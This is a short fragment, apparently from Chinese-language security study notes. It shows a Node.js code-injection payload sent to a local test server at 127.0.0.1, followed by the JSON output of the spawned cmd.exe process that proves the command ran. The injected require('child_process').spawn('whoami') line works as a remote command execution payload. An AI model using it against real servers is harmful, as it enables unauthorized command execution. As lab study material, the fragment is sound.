 127.0.0.1:1234/?a=require('child_process').spawn('whoami',{shell:true});
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 0
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\WINDOWS\\system32\\cmd.exe"
_handle:
pid: 1928
spawnargs:
0: "C:\\WINDOWS\\system32\\cmd.exe"